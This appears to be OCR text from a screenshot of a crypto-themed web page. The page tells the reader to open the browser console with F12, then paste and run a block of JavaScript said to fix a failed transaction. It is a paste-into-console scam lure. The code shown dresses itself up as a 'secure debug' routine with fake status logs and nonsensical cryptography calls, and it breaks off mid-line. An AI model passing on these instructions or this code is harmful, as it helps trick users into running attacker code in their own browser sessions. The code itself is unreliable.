
transaction
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xap0u0mxrl

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to send tran
saction (Hash: 0xf1cfeac1)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"AES-GCM",hash:"SHA-51
2"},true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8A
rray(26)}, _0xBlock, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_en